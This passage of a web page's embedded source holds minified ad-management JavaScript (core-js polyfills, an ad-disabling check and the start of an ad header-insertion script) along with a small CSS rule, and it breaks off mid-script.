t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=j(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=k(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let Ie=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},Le=()=>window.adthriveCLS,J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function X(e){"@babel/helpers - typeof";return X=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},X(e)}function Re(e,t){if(X(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(X(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function ze(e){var t=Re(e,`string`);return X(t)==`symbol`?t:t+``}function Z(e,t,n){return(t=ze(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Q=class{constructor(e){this.adthrive=e,Z(this,`all`,!1),Z(this,`content`,!1),Z(this,`recipe`,!1),Z(this,`video`,!1),Z(this,`locations`,new Set),Z(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){Ie.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||Y(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||Y(e))&&(this.content=!0,this.recipe=!0,this.locations.add(J.Content),this.locations.add(J.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||Y(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let $=Le();return $&&($.disableAds=new Q(window.adthrive)),e.ClsDisableAds=Q,e})({});</script>		<style type="text/css" id="wp-custom-css">
p { 
font-size:16px; 
} 
</style>
<script data-no-optimize="1" data-cfasync="false" id="cls-header-insertion-2df777a" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_header_insertion=(function(e){window.adthriveCLS.buildDate=`2026-01-15`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=t(((e,t)=>{var r=n(),i=E(),a=O(),o=k(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ae=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=t(((e,t)=>{var n=ae(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),oe=t(((e,t)=>{var n=i(),a=r(),o=M();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=j(),d=O(),f=oe(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=oe(),r=P(),a=F(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=M(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=A(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(r in t)return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let Ie=navigator.userAgent,Le=Y(e=>/Chrom|Applechromium/.test(e||Ie)),X=(e,t)=>e==null||e!==e?t:e,Re=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},Z=Y(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var ze=class{},Be=class extends ze{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function Q(e){"@babel/helpers - typeof";return Q=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},Q(e)}function Ve(e,t){if(Q(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(Q(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function He(e){var t=Ve(e,`string`);return Q(t)==`symbol`?t:t+``}function $(e,t,n){return(t=He(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var 